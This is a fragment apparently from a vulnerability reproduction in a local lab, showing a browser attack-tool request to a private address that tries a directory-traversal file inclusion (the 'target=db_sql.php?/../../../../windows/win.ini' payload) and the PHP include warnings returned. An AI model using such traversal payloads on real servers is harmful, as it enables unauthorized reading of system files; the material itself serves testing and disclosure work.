 Load URL
http://192.168.31.240/index.php?target=db_sql.php%3f/../../../../../../windows/win.ini
Split URL
Execute
Enable Post data Enable Referrer
db_sql.php?/../../../../../../windows/win.ini
Warning: include(db_sql.php?/../../../../../../windows/win.ini): failed to open stream: No such file or directory in D:\phpStudy\WWW\index.php on line 4
Warning: include(): Failed opening 'db_sql.php?/../../../../../../windows/win.ini' for inclusion (include_path='.;C:\php\pear') in D:\phpStudy\WWW\index.php on line 4